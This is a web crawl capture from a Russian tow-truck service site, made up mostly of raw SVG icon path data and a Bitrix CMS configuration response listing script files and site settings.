  <path id="shield-12" class="cls-1" d="M385.35,2966.45c1.129-1.85,4.073-2.71,4.619-2.87,4.253-1.51,3.853-7.58,3.853-7.58a5.241,5.241,0,0,1-2.7,1.65,6.871,6.871,0,0,0-2.057.76C384.529,2961.09,385.35,2966.45,385.35,2966.45Zm-5.666-3.12c0.539,0.18,3.437,1.19,4.478,3.09,0,0,1.073-5.31-3.332-8.21a7.058,7.058,0,0,0-2.019-.87,5.147,5.147,0,0,1-2.618-1.77S375.508,2961.61,379.684,2963.33Zm11.237,9.14c3.931-2.25,2.506-8.15,2.506-8.15a5.27,5.27,0,0,1-2.379,2.1,6.757,6.757,0,0,0-1.9,1.12c-4.011,3.44-2.292,8.57-2.292,8.57C387.658,2974.09,390.409,2972.72,390.921,2972.47Zm-10.172,1.57c0.562,0.09,3.588.57,4.936,2.25,0,0,.154-5.42-4.678-7.49a7.118,7.118,0,0,0-2.135-.5,5.18,5.18,0,0,1-2.881-1.28S376.343,2973.08,380.749,2974.04Zm12.621,7.01c3.489-2.91,1.082-8.47,1.082-8.47a5.359,5.359,0,0,1-1.986,2.49,7,7,0,0,0-1.677,1.44c-3.364,4.1-.8,8.85-0.8,8.85C390.433,2983.23,392.909,2981.39,393.37,2981.05Zm-4.5,4.69s-0.771-5.36-5.883-6.55a7.289,7.289,0,0,0-2.187-.11,5.177,5.177,0,0,1-3.055-.75s1.378,5.91,5.88,6.07C384.188,2984.39,387.25,2984.32,388.865,2985.74Zm8.377,3.33c2.941-3.49-.375-8.53-0.375-8.53a5.4,5.4,0,0,1-1.533,2.8,7.039,7.039,0,0,0-1.406,1.71c-2.616,4.64.719,8.86,0.719,8.86C394.72,2991.73,396.845,2989.48,397.242,2989.07Zm-9.032,5.03c0.557-.12,3.561-0.73,5.394.39,0,0-1.672-5.15-6.908-5.41a6.678,6.678,0,0,0-2.173.28,5.159,5.159,0,0,1-3.136-.2S383.75,2994.74,388.21,2994.1Zm12.389-6.16a5.394,5.394,0,0,1-1.034,3.03,7.132,7.132,0,0,0-1.093,1.94c-1.786,5.03,2.215,8.59,2.215,8.59-0.3-2.15,1.412-4.75,1.731-5.22C404.723,2992.32,400.6,2987.94,400.6,2987.94Zm-0.84,14.32s-2.522-4.77-7.724-4.1a6.767,6.767,0,0,0-2.092.66,5.225,5.225,0,0,1-3.122.36s3.275,5.07,7.559,3.65C394.908,3002.62,397.764,3001.49,399.759,3002.26Zm5.775-7.69a5.464,5.464,0,0,1-.5,3.17,7.233,7.233,0,0,0-.747,2.1c-0.9,5.27,3.644,8.07,3.644,8.07-0.661-2.07.582-4.92,0.815-5.45C410.34,2998.16,405.534,2994.57,405.534,2994.57Zm1.608,14.25s-3.3-4.25-8.3-2.67a6.964,6.964,0,0,0-1.948,1.02,5.184,5.184,0,0,1-3.014.91s4.089,4.41,8.066,2.26C402.426,3010.03,405.047,3008.42,407.142,3008.82Zm4.424-5.38a7.249,7.249,0,0,0-.378,2.2c0.006,5.35,4.961,7.3,4.961,7.3-1-1.92-.265-4.95-0.125-5.51,0.841-4.52-4.5-7.2-4.5-7.2A5.475,5.475,0,0,1,411.566,3003.44Zm-4.668,9.38a7.011,7.011,0,0,0-1.745,1.35,5.234,5.234,0,0,1-2.814,1.43s4.778,3.62,8.328.79c0.425-.38,2.73-2.44,4.864-2.41C415.531,3013.98,411.562,3010.38,406.9,3012.82Zm12.072-4.93a7.378,7.378,0,0,0,0,2.24c0.917,5.26,6.129,6.31,6.129,6.31-1.314-1.72-1.1-4.84-1.062-5.41,0.06-4.6-5.657-6.29-5.657-6.29A5.465,5.465,0,0,1,418.97,3007.89Zm-3,10.07a7.138,7.138,0,0,0-1.489,1.63,5.249,5.249,0,0,1-2.527,1.91s5.321,2.72,8.335-.7c0.354-.45,2.274-2.88,4.38-3.23C424.668,3017.57,420.147,3014.72,415.969,3017.96Zm16.577-4.81c-0.724-4.53-6.642-5.19-6.642-5.19a5.442,5.442,0,0,1,1.116,3,7.292,7.292,0,0,0,.382,2.2c1.8,5.03,7.11,5.13,7.11,5.13C432.926,3016.84,432.6,3013.73,432.546,3013.15Zm-6.77,8.26a7.177,7.177,0,0,0-1.187,1.87,5.282,5.282,0,0,1-2.165,2.33s5.7,1.74,8.091-2.16c0.271-.51,1.748-3.25,3.763-3.97C434.278,3019.48,429.341,3017.48,425.776,3021.41Zm-23.819-99.26c2.113-.31,4.654,1.44,5.123,1.76,3.871,2.35,8.163-1.85,8.163-1.85a5.2,5.2,0,0,1-2.967-1.06,6.835,6.835,0,0,0-1.9-1.11C405.449,2918.06,401.957,2922.15,401.957,2922.15Zm-0.741-.95s4.674-2.58,4.02-7.88a7.259,7.259,0,0,0-.646-2.14,5.475,5.475,0,0,1-.353-3.19s-4.97,3.35-3.578,7.72C400.867,2916.25,401.973,2919.16,401.216,2921.2Zm7.53,5.89a5.2,5.2,0,0,1-3.1-.51,6.958,6.958,0,0,0-2.058-.76c-5.165-.92-7.909,3.72-7.909,3.72,2.029-.68,4.828.59,5.346,0.83C405.235,2932,408.746,2927.09,408.746,2927.09Zm-13.96,1.64s4.165-3.36,2.618-8.47a7.153,7.153,0,0,0-1-1.99,5.446,5.446,0,0,1-.89-3.08s-4.326,4.18-2.211,8.24C393.6,2923.92,395.186,2926.6,394.786,2928.73Zm8.418,4.47a5.165,5.165,0,0,1-3.141.05,6.937,6.937,0,0,0-2.158-.39c-5.242.01-7.155,5.07-7.155,5.07,1.883-1.03,4.856-.27,5.406-0.13C400.581,2938.66,403.2,2933.2,403.2,2933.2Zm-13.469,4.1s3.53-4.05,1.137-8.82a7.322,7.322,0,0,0-1.323-1.78,5.331,5.331,0,0,1-1.4-2.87s-3.55,4.88-.776,8.5C387.749,2932.77,389.765,2935.12,389.735,2937.3Zm-2.41,9.76c1.68-1.34,4.736-1.12,5.3-1.08,4.5,0.06,6.16-5.77,6.16-5.77a5.222,5.222,0,0,1-3.087.6,6.706,6.706,0,0,0-2.19,0C388.348,2941.74,387.325,2947.06,387.325,2947.06Zm-1.106-.44s2.787-4.61-.38-8.88a7.3,7.3,0,0,0-1.607-1.52,5.311,5.311,0,0,1-1.866-2.58s-2.666,5.44.681,8.51C383.491,2942.51,385.878,2944.47,386.219,2946.62Zm4.325,8.04c4.446-.74,5.083-6.78,5.083-6.78a5.128,5.128,0,0,1-2.937,1.14,7.17,7.17,0,0,0-2.156.39c-4.924,1.84-5.027,7.26-5.027,7.26C386.933,2955.05,389.979,2954.72,390.544,2954.66Zm-10.086-2.07c0.5,0.28,3.183,1.78,3.884,3.84,0,0,1.96-5.04-1.885-8.68a7.1,7.1,0,0,0-1.84-1.21,5.261,5.261,0,0,1-2.277-2.21S376.638,2950.15,380.458,2952.59Zm27.866-36.48s4.839,2.24,8.581-1.51a7.367,7.367,0,0,0,1.273-1.82,5.316,5.316,0,0,1,2.27-2.22s-5.618-2.01-8.182,1.77C411.972,2912.83,410.37,2915.49,408.324,2916.11Zm90.32,50.34c-1.13-1.85-4.073-2.71-4.62-2.87-4.253-1.51-3.853-7.58-3.853-7.58a5.249,5.249,0,0,0,2.7,1.65,6.877,6.877,0,0,1,2.058.76C499.464,2961.09,498.644,2966.45,498.644,2966.45Zm5.666-3.12c-0.539.18-3.438,1.19-4.479,3.09,0,0-1.072-5.31,3.333-8.21a7.052,7.052,0,0,1,2.018-.87,5.144,5.144,0,0,0,2.619-1.77S508.486,2961.61,504.31,2963.33Zm-11.237,9.14c-3.931-2.25-2.506-8.15-2.506-8.15a5.265,5.265,0,0,0,2.379,2.1,6.752,6.752,0,0,1,1.895,1.12c4.012,3.44,2.293,8.57,2.293,8.57C496.336,2974.09,493.584,2972.72,493.073,2972.47Zm10.172,1.57c-0.562.09-3.588,0.57-4.937,2.25,0,0-.153-5.42,4.679-7.49a7.111,7.111,0,0,1,2.135-.5,5.183,5.183,0,0,0,2.881-1.28S507.651,2973.08,503.245,2974.04Zm-12.621,7.01c-3.489-2.91-1.082-8.47-1.082-8.47a5.359,5.359,0,0,0,1.986,2.49,6.972,6.972,0,0,1,1.676,1.44c3.365,4.1.8,8.85,0.8,8.85C493.561,2983.23,491.085,2981.39,490.624,2981.05Zm4.5,4.69s0.771-5.36,5.883-6.55a7.289,7.289,0,0,1,2.187-.11,5.177,5.177,0,0,0,3.055-.75s-1.379,5.91-5.88,6.07C499.806,2984.39,496.744,2984.32,495.129,2985.74Zm-8.377,3.33c-2.941-3.49.375-8.53,0.375-8.53a5.4,5.4,0,0,0,1.533,2.8,7.062,7.062,0,0,1,1.406,1.71c2.615,4.64-.719,8.86-0.719,8.86C489.274,2991.73,487.149,2989.48,486.752,2989.07Zm9.031,5.03c-0.556-.12-3.561-0.73-5.393.39,0,0,1.672-5.15,6.908-5.41a6.685,6.685,0,0,1,2.173.28,5.159,5.159,0,0,0,3.136-.2S500.244,2994.74,495.783,2994.1Zm-12.388-6.16a5.387,5.387,0,0,0,1.033,3.03,7.135,7.135,0,0,1,1.094,1.94c1.786,5.03-2.215,8.59-2.215,8.59,0.3-2.15-1.412-4.75-1.732-5.22C479.271,2992.32,483.4,2987.94,483.4,2987.94Zm0.84,14.32s2.522-4.77,7.723-4.1a6.782,6.782,0,0,1,2.093.66,5.225,5.225,0,0,0,3.122.36s-3.275,5.07-7.56,3.65C489.085,3002.62,486.229,3001.49,484.235,3002.26Zm-5.775-7.69a5.456,5.456,0,0,0,.5,3.17,7.231,7.231,0,0,1,.746,2.1c0.9,5.27-3.643,8.07-3.643,8.07,0.66-2.07-.582-4.92-0.816-5.45C473.653,2998.16,478.46,2994.57,478.46,2994.57Zm-1.609,14.25s3.3-4.25,8.305-2.67a6.964,6.964,0,0,1,1.948,1.02,5.183,5.183,0,0,0,3.013.91s-4.088,4.41-8.066,2.26C481.567,3010.03,478.947,3008.42,476.851,3008.82Zm-4.423-5.38a7.28,7.28,0,0,1,.378,2.2c-0.007,5.35-4.961,7.3-4.961,7.3,1-1.92.265-4.95,0.125-5.51-0.841-4.52,4.5-7.2,4.5-7.2A5.475,5.475,0,0,0,472.428,3003.44Zm4.668,9.38a7.011,7.011,0,0,1,1.745,1.35,5.23,5.23,0,0,0,2.813,1.43s-4.778,3.62-8.327.79c-0.425-.38-2.731-2.44-4.864-2.41C468.463,3013.98,472.432,3010.38,477.1,3012.82Zm-12.072-4.93a7.347,7.347,0,0,1,0,2.24c-0.917,5.26-6.128,6.31-6.128,6.31,1.314-1.72,1.1-4.84,1.062-5.41-0.06-4.6,5.657-6.29,5.657-6.29A5.457,5.457,0,0,0,465.024,3007.89Zm3,10.07a7.138,7.138,0,0,1,1.489,1.63,5.249,5.249,0,0,0,2.527,1.91s-5.322,2.72-8.336-.7c-0.353-.45-2.273-2.88-4.38-3.23C459.325,3017.57,463.847,3014.72,468.025,3017.96Zm-16.577-4.81c0.723-4.53,6.641-5.19,6.641-5.19a5.447,5.447,0,0,0-1.115,3,7.263,7.263,0,0,1-.383,2.2c-1.8,5.03-7.109,5.13-7.109,5.13C451.068,3016.84,451.392,3013.73,451.448,3013.15Zm6.769,8.26a7.151,7.151,0,0,1,1.187,1.87,5.294,5.294,0,0,0,2.165,2.33s-5.7,1.74-8.09-2.16c-0.271-.51-1.748-3.25-3.763-3.97C449.716,3019.48,454.653,3017.48,458.217,3021.41Zm23.819-99.26c-2.112-.31-4.653,1.44-5.122,1.76-3.871,2.35-8.164-1.85-8.164-1.85a5.2,5.2,0,0,0,2.968-1.06,6.844,6.844,0,0,1,1.9-1.11C478.544,2918.06,482.036,2922.15,482.036,2922.15Zm0.742-.95s-4.674-2.58-4.021-7.88a7.29,7.29,0,0,1,.647-2.14,5.475,5.475,0,0,0,.353-3.19s4.97,3.35,3.578,7.72C483.127,2916.25,482.02,2919.16,482.778,2921.2Zm-7.53,5.89a5.193,5.193,0,0,0,3.1-.51,6.964,6.964,0,0,1,2.059-.76c5.164-.92,7.909,3.72,7.909,3.72-2.029-.68-4.828.59-5.346,0.83C478.759,2932,475.248,2927.09,475.248,2927.09Zm13.96,1.64s-4.166-3.36-2.618-8.47a7.126,7.126,0,0,1,1-1.99,5.454,5.454,0,0,0,.89-3.08s4.325,4.18,2.21,8.24C490.393,2923.92,488.808,2926.6,489.208,2928.73Zm-8.419,4.47a5.168,5.168,0,0,0,3.142.05,6.936,6.936,0,0,1,2.157-.39c5.243,0.01,7.156,5.07,7.156,5.07-1.883-1.03-4.856-.27-5.406-0.13C483.413,2938.66,480.789,2933.2,480.789,2933.2Zm13.469,4.1s-3.53-4.05-1.136-8.82a7.3,7.3,0,0,1,1.323-1.78,5.338,5.338,0,0,0,1.4-2.87s3.549,4.88.776,8.5C496.245,2932.77,494.228,2935.12,494.258,2937.3Zm2.411,9.76c-1.68-1.34-4.736-1.12-5.3-1.08-4.5.06-6.16-5.77-6.16-5.77a5.22,5.22,0,0,0,3.086.6,6.706,6.706,0,0,1,2.19,0C495.645,2941.74,496.669,2947.06,496.669,2947.06Zm1.106-.44s-2.787-4.61.38-8.88a7.27,7.27,0,0,1,1.606-1.52,5.3,5.3,0,0,0,1.867-2.58s2.666,5.44-.682,8.51C500.5,2942.51,498.116,2944.47,497.775,2946.62Zm-4.325,8.04c-4.446-.74-5.084-6.78-5.084-6.78a5.133,5.133,0,0,0,2.937,1.14,7.176,7.176,0,0,1,2.157.39c4.924,1.84,5.027,7.26,5.027,7.26C497.061,2955.05,494.015,2954.72,493.45,2954.66Zm10.086-2.07c-0.5.28-3.183,1.78-3.884,3.84,0,0-1.96-5.04,1.885-8.68a7.1,7.1,0,0,1,1.84-1.21,5.271,5.271,0,0,0,2.277-2.21S507.356,2950.15,503.536,2952.59Zm-27.867-36.48s-4.838,2.24-8.58-1.51a7.341,7.341,0,0,1-1.273-1.82,5.328,5.328,0,0,0-2.27-2.22s5.617-2.01,8.182,1.77C472.022,2912.83,473.624,2915.49,475.669,2916.11Zm-24.7,38.9-10.357,10.63-5.236-5.04-2.925,2.94,8.161,7.98,13.284-13.57Zm-8.969-19c-7.083,7.11-17.7,9.5-26,9.5,0,20.38,11.98,38.23,26,47.5,14.022-9.27,26-27.12,26-47.5C459.694,2945.51,449.076,2943.12,442,2936.01Zm0,6.28c7.009,5.31,15.264,7.13,21.068,7.71-1.556,16.76-11.566,29.92-21.068,37.19-9.507-7.27-19.515-20.43-21.069-37.19C426.731,2949.42,434.989,2947.6,442,2942.29Z" transform="translate(-376 -2908)"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://evakuator-ss.ru/okruga/evakuator-svao/?bxrand=1766569355387
body_size: 323
content:
{'js':['/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766569355','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'639bc41e39cfd621f162f49eb7796d23'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.css','/bitrix/templates/.default/template_styles.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-guarantees.svg
body_size: 3742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Фигура_8" data-name="Фигура 8" class="cls-1" d="M849.757,2959.22h-8.979v-9.57H849.2c3.363,0,6.334,1.06,6.334,4.45C855.535,2956.72,853.55,2959.22,849.757,2959.22Zm-0.556-13.4H837.05v17.22h12.707c6.175,0,9.506-4.53,9.506-8.94C859.263,2948.18,855.018,2945.82,849.2,2945.82Zm8.353,16.48c-2.791,1.99-5.547,2.65-11.917,2.65H837.05v5.74H850.1v1.92H837.05v9.64h-3.728v-9.64H827.73v-1.92h5.592v-5.74H827.73v-1.91h5.592v-19.13h13.7c6.2,0,9.615-.08,12.515,3.79a10.746,10.746,0,0,1,1.973,6.33A10.048,10.048,0,0,1,857.554,2962.3Zm4.935-16.93c-4.02-5.36-9.073-5.29-15.47-5.29H829.594v19.14H824v17.21h5.593V2986h11.184v-9.57h13.049v-8.5c7.091-1.39,11.185-6.76,11.185-13.9A14.334,14.334,0,0,0,862.489,2945.37Zm-75.13,21.08c1.129-1.85,4.073-2.71,4.619-2.87,4.253-1.51,3.853-7.58,3.853-7.58a5.241,5.241,0,0,1-2.7,1.65,6.871,6.871,0,0,0-2.057.76C786.539,2961.09,787.359,2966.45,787.359,2966.45Zm-5.666-3.12c0.539,0.18,3.438,1.19,4.478,3.09,0,0,1.073-5.31-3.332-8.21a7.058,7.058,0,0,0-2.019-.87,5.147,5.147,0,0,1-2.618-1.77S777.517,2961.61,781.693,2963.33Zm11.237,9.14c3.931-2.25,2.506-8.15,2.506-8.15a5.27,5.27,0,0,1-2.379,2.1,6.757,6.757,0,0,0-1.9,1.12c-4.012,3.44-2.292,8.57-2.292,8.57C789.667,2974.09,792.418,2972.72,792.93,2972.47Zm-10.172,1.57c0.562,0.09,3.588.57,4.937,2.25,0,0,.152-5.42-4.679-7.49a7.118,7.118,0,0,0-2.135-.5,5.18,5.18,0,0,1-2.881-1.28S778.352,2973.08,782.758,2974.04Zm12.621,7.01c3.489-2.91,1.082-8.47,1.082-8.47a5.359,5.359,0,0,1-1.986,2.49,7,7,0,0,0-1.677,1.44c-3.364,4.1-.8,8.85-0.8,8.85C792.442,2983.23,794.918,2981.39,795.379,2981.05Zm-4.5,4.69s-0.771-5.36-5.883-6.55a7.289,7.289,0,0,0-2.187-.11,5.177,5.177,0,0,1-3.055-.75s1.378,5.91,5.88,6.07C786.2,2984.39,789.259,2984.32,790.874,2985.74Zm8.377,3.33c2.941-3.49-.375-8.53-0.375-8.53a5.4,5.4,0,0,1-1.533,2.8,7.039,7.039,0,0,0-1.406,1.71c-2.616,4.64.719,8.86,0.719,8.86C796.729,2991.73,798.854,2989.48,799.251,2989.07Zm-9.032,5.03c0.557-.12,3.562-0.73,5.394.39,0,0-1.672-5.15-6.908-5.41a6.678,6.678,0,0,0-2.173.28,5.159,5.159,0,0,1-3.136-.2S785.759,2994.74,790.219,2994.1Zm12.389-6.16a5.394,5.394,0,0,1-1.034,3.03,7.132,7.132,0,0,0-1.093,1.94c-1.786,5.03,2.215,8.59,2.215,8.59-0.3-2.15,1.412-4.75,1.732-5.22C806.732,2992.32,802.608,2987.94,802.608,2987.94Zm-0.84,14.32s-2.522-4.77-7.724-4.1a6.767,6.767,0,0,0-2.092.66,5.225,5.225,0,0,1-3.122.36s3.275,5.07,7.559,3.65C796.917,3002.62,799.774,3001.49,801.768,3002.26Zm5.775-7.69a5.464,5.464,0,0,1-.5,3.17,7.233,7.233,0,0,0-.747,2.1c-0.9,5.27,3.644,8.07,3.644,8.07-0.661-2.07.582-4.92,0.815-5.45C812.349,2998.16,807.543,2994.57,807.543,2994.57Zm1.609,14.25s-3.3-4.25-8.305-2.67a6.964,6.964,0,0,0-1.948,1.02,5.184,5.184,0,0,1-3.014.91s4.089,4.42,8.066,2.26C804.436,3010.03,807.056,3008.42,809.152,3008.82Zm4.423-5.38a7.249,7.249,0,0,0-.378,2.2c0.006,5.35,4.961,7.3,4.961,7.3-1-1.92-.265-4.95-0.125-5.51,0.841-4.52-4.5-7.2-4.5-7.2A5.475,5.475,0,0,1,813.575,3003.44Zm-4.668,9.38a7.011,7.011,0,0,0-1.745,1.35,5.234,5.234,0,0,1-2.814,1.43s4.778,3.62,8.328.79c0.425-.38,2.73-2.44,4.864-2.41C817.54,3013.98,813.571,3010.38,808.907,3012.82Zm12.072-4.93a7.378,7.378,0,0,0,0,2.24c0.917,5.26,6.129,6.31,6.129,6.31-1.314-1.72-1.1-4.84-1.062-5.41,0.06-4.6-5.657-6.29-5.657-6.29A5.465,5.465,0,0,1,820.979,3007.89Zm-3,10.07a7.138,7.138,0,0,0-1.489,1.63,5.249,5.249,0,0,1-2.527,1.91s5.322,2.72,8.336-.7c0.353-.45,2.273-2.88,4.379-3.23C826.677,3017.57,822.156,3014.72,817.978,3017.96Zm16.577-4.81c-0.724-4.53-6.642-5.19-6.642-5.19a5.442,5.442,0,0,1,1.116,3,7.292,7.292,0,0,0,.382,2.2c1.8,5.03,7.11,5.13,7.11,5.13C834.935,3016.84,834.611,3013.73,834.555,3013.15Zm-6.77,8.26a7.346,7.346,0,0,0-1.187,1.87,5.284,5.284,0,0,1-2.164,2.33s5.7,1.74,8.09-2.16c0.271-.51,1.748-3.25,3.763-3.97C836.287,3019.48,831.35,3017.48,827.785,3021.41Zm-23.819-99.26c2.113-.31,4.654,1.44,5.123,1.76,3.871,2.35,8.163-1.85,8.163-1.85a5.2,5.2,0,0,1-2.967-1.06,6.835,6.835,0,0,0-1.9-1.11C807.459,2918.06,803.966,2922.15,803.966,2922.15Zm-0.741-.95s4.674-2.58,4.02-7.88a7.289,7.289,0,0,0-.646-2.14,5.475,5.475,0,0,1-.353-3.19s-4.97,3.35-3.578,7.72C802.876,2916.25,803.982,2919.16,803.225,2921.2Zm7.53,5.89a5.2,5.2,0,0,1-3.1-.51,6.958,6.958,0,0,0-2.058-.76c-5.165-.92-7.909,3.72-7.909,3.72,2.029-.68,4.828.59,5.346,0.83C807.244,2932,810.755,2927.09,810.755,2927.09Zm-13.96,1.64s4.165-3.36,2.618-8.47a7.153,7.153,0,0,0-1-1.99,5.454,5.454,0,0,1-.89-3.08s-4.325,4.18-2.211,8.24C795.609,2923.92,797.2,2926.6,796.8,2928.73Zm8.418,4.47a5.165,5.165,0,0,1-3.141.05,6.936,6.936,0,0,0-2.157-.39c-5.243.01-7.156,5.07-7.156,5.07,1.883-1.03,4.856-.27,5.406-0.13C802.59,2938.66,805.213,2933.2,805.213,2933.2Zm-13.468,4.1s3.529-4.05,1.136-8.82a7.3,7.3,0,0,0-1.323-1.78,5.338,5.338,0,0,1-1.4-2.87s-3.55,4.88-.776,8.5C789.758,2932.77,791.774,2935.12,791.745,2937.3Zm-2.411,9.76c1.68-1.34,4.736-1.12,5.3-1.08,4.5,0.06,6.16-5.77,6.16-5.77a5.222,5.222,0,0,1-3.087.6,6.706,6.706,0,0,0-2.19,0C790.357,2941.75,789.334,2947.06,789.334,2947.06Zm-1.106-.44s2.787-4.61-.38-8.88a7.292,7.292,0,0,0-1.606-1.52,5.3,5.3,0,0,1-1.867-2.58s-2.666,5.44.681,8.51C785.5,2942.51,787.887,2944.47,788.228,2946.62Zm4.325,8.04c4.446-.74,5.084-6.78,5.084-6.78a5.133,5.133,0,0,1-2.938,1.14,7.175,7.175,0,0,0-2.156.39c-4.924,1.84-5.027,7.26-5.027,7.26C788.942,2955.05,791.988,2954.72,792.553,2954.66Zm-10.086-2.07c0.5,0.28,3.182,1.78,3.884,3.84,0,0,1.96-5.04-1.885-8.68a7.1,7.1,0,0,0-1.84-1.21,5.261,5.261,0,0,1-2.277-2.21S778.647,2950.15,782.467,2952.59Zm27.866-36.48s4.839,2.24,8.581-1.51a7.367,7.367,0,0,0,1.273-1.82,5.318,5.318,0,0,1,2.269-2.22s-5.617-2.01-8.181,1.77C813.981,2912.83,812.379,2915.49,810.333,2916.11Zm90.32,50.34c-1.13-1.85-4.073-2.71-4.619-2.87-4.254-1.51-3.854-7.58-3.854-7.58a5.249,5.249,0,0,0,2.7,1.65,6.867,6.867,0,0,1,2.058.76C901.473,2961.09,900.653,2966.45,900.653,2966.45Zm5.666-3.12c-0.539.18-3.438,1.19-4.478,3.09,0,0-1.073-5.31,3.331-8.21a7.082,7.082,0,0,1,2.019-.87,5.144,5.144,0,0,0,2.619-1.77S910.5,2961.61,906.319,2963.33Zm-11.237,9.14c-3.931-2.25-2.506-8.15-2.506-8.15a5.27,5.27,0,0,0,2.379,2.1,6.738,6.738,0,0,1,1.895,1.12c4.012,3.44,2.293,8.57,2.293,8.57C898.345,2974.09,895.593,2972.72,895.082,2972.47Zm10.172,1.57c-0.562.09-3.588,0.57-4.937,2.25,0,0-.153-5.42,4.679-7.49a7.111,7.111,0,0,1,2.135-.5,5.183,5.183,0,0,0,2.881-1.28S909.66,2973.08,905.254,2974.04Zm-12.621,7.01c-3.489-2.91-1.082-8.47-1.082-8.47a5.359,5.359,0,0,0,1.986,2.49,7,7,0,0,1,1.677,1.44c3.364,4.1.8,8.85,0.8,8.85C895.57,2983.23,893.094,2981.39,892.633,2981.05Zm4.5,4.69s0.771-5.36,5.883-6.55a7.289,7.289,0,0,1,2.187-.11,5.177,5.177,0,0,0,3.055-.75s-1.379,5.91-5.88,6.07C901.815,2984.39,898.753,2984.32,897.138,2985.74Zm-8.377,3.33c-2.941-3.49.374-8.53,0.374-8.53a5.41,5.41,0,0,0,1.534,2.8,7.062,7.062,0,0,1,1.406,1.71c2.615,4.64-.719,8.86-0.719,8.86C891.283,2991.73,889.158,2989.48,888.761,2989.07Zm9.031,5.03c-0.556-.12-3.561-0.73-5.393.39,0,0,1.672-5.15,6.908-5.41a6.685,6.685,0,0,1,2.173.28,5.159,5.159,0,0,0,3.136-.2S902.253,2994.74,897.792,2994.1Zm-12.388-6.16a5.379,5.379,0,0,0,1.034,3.03,7.159,7.159,0,0,1,1.093,1.94c1.786,5.03-2.215,8.59-2.215,8.59,0.3-2.15-1.412-4.75-1.732-5.22C881.28,2992.32,885.4,2987.94,885.4,2987.94Zm0.84,14.32s2.522-4.77,7.724-4.1a6.776,6.776,0,0,1,2.092.66,5.225,5.225,0,0,0,3.122.36s-3.275,5.07-7.56,3.65C891.094,3002.62,888.238,3001.49,886.244,3002.26Zm-5.775-7.69a5.464,5.464,0,0,0,.5,3.17,7.263,7.263,0,0,1,.747,2.1c0.9,5.27-3.644,8.07-3.644,8.07,0.66-2.07-.582-4.92-0.816-5.45C875.663,2998.16,880.469,2994.57,880.469,2994.57Zm-1.609,14.25s3.3-4.25,8.3-2.67a6.964,6.964,0,0,1,1.948,1.02,5.183,5.183,0,0,0,3.013.91s-4.088,4.42-8.066,2.26C883.576,3010.03,880.956,3008.42,878.86,3008.82Zm-4.423-5.38a7.28,7.28,0,0,1,.378,2.2c-0.007,5.35-4.961,7.3-4.961,7.3,1-1.92.265-4.95,0.125-5.51-0.841-4.52,4.5-7.2,4.5-7.2A5.475,5.475,0,0,0,874.437,3003.44Zm4.668,9.38a7.011,7.011,0,0,1,1.745,1.35,5.23,5.23,0,0,0,2.813,1.43s-4.778,3.62-8.327.79c-0.425-.38-2.731-2.44-4.864-2.41C870.472,3013.98,874.441,3010.38,879.105,3012.82Zm-12.072-4.93a7.347,7.347,0,0,1,0,2.24c-0.917,5.26-6.128,6.31-6.128,6.31,1.314-1.72,1.1-4.84,1.062-5.41-0.06-4.6,5.657-6.29,5.657-6.29A5.465,5.465,0,0,0,867.033,3007.89Zm3,10.07a7.138,7.138,0,0,1,1.489,1.63,5.249,5.249,0,0,0,2.527,1.91s-5.322,2.72-8.336-.7c-0.353-.45-2.273-2.88-4.379-3.23C861.335,3017.57,865.856,3014.72,870.034,3017.96Zm-16.577-4.81c0.723-4.53,6.641-5.19,6.641-5.19a5.447,5.447,0,0,0-1.115,3,7.292,7.292,0,0,1-.382,2.2c-1.8,5.03-7.11,5.13-7.11,5.13C853.077,3016.84,853.4,3013.73,853.457,3013.15Zm6.769,8.26a7.292,7.292,0,0,1,1.187,1.87,5.294,5.294,0,0,0,2.165,2.33s-5.7,1.74-8.091-2.16c-0.27-.51-1.747-3.25-3.762-3.97C851.725,3019.48,856.662,3017.48,860.226,3021.41Zm23.819-99.26c-2.112-.31-4.653,1.44-5.122,1.76-3.871,2.35-8.163-1.85-8.163-1.85a5.2,5.2,0,0,0,2.967-1.06,6.844,6.844,0,0,1,1.9-1.11C880.553,2918.06,884.045,2922.15,884.045,2922.15Zm0.742-.95s-4.674-2.58-4.021-7.88a7.29,7.29,0,0,1,.647-2.14,5.475,5.475,0,0,0,.353-3.19s4.97,3.35,3.578,7.72C885.136,2916.25,884.029,2919.16,884.787,2921.2Zm-7.53,5.89a5.191,5.191,0,0,0,3.1-.51,6.974,6.974,0,0,1,2.059-.76c5.164-.92,7.909,3.72,7.909,3.72-2.029-.68-4.829.59-5.346,0.83C880.768,2932,877.257,2927.09,877.257,2927.09Zm13.96,1.64s-4.166-3.36-2.618-8.47a7.126,7.126,0,0,1,1-1.99,5.454,5.454,0,0,0,.89-3.08s4.325,4.18,2.21,8.24C892.4,2923.92,890.817,2926.6,891.217,2928.73Zm-8.419,4.47a5.168,5.168,0,0,0,3.142.05,6.936,6.936,0,0,1,2.157-.39c5.243,0.01,7.156,5.07,7.156,5.07-1.883-1.03-4.856-.27-5.406-0.13C885.422,2938.66,882.8,2933.2,882.8,2933.2Zm13.469,4.1s-3.53-4.05-1.136-8.82a7.3,7.3,0,0,1,1.323-1.78,5.332,5.332,0,0,0,1.4-2.87s3.55,4.88.777,8.5C898.254,2932.77,896.237,2935.12,896.267,2937.3Zm2.411,9.76c-1.68-1.34-4.736-1.12-5.3-1.08-4.5.06-6.16-5.77-6.16-5.77a5.22,5.22,0,0,0,3.086.6,6.712,6.712,0,0,1,2.191,0C897.654,2941.75,898.678,2947.06,898.678,2947.06Zm1.106-.44s-2.787-4.61.38-8.88a7.292,7.292,0,0,1,1.606-1.52,5.3,5.3,0,0,0,1.867-2.58s2.666,5.44-